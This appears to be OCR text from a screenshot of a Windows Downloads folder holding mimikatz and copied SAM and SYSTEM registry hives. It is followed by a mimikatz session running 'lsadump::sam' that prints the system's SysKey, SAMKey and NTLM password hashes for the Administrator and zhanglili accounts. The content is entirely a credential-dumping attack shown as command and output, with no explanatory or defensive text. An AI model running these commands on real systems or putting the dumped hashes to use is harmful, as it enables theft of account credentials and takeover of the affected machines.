 liangsan Downloads Search Downloads
Organize Open Share with New folder
Name Date modified Type Size
Favorites
mimikatz 2/16/2022 7:59 PM Application 991 KB
Desktop
SAM 2/15/2022 9:27 AM File 256 KB
Downloads
SYSTEM 2/16/2022 7:02 PM File 9,472 KB
Recent Places
Libraries
Documents
mimikatz 2.2.0 x64 (oe.eo)
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::sam /sam:SAM /system:SYStem
Domain : ZHANGLILI-PC
SysKey : c849620ecc93af5a99bd0f18973fb849
Local SID : S-1-5-21-1617036029-347200170-3466245369
SAMKey : 3e1e261cc7aa96c940d4bf5f6715bf3c
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : zhanglili
Hash NTLM: 351471668ff13e7183f72350a0de542b
mimikatz #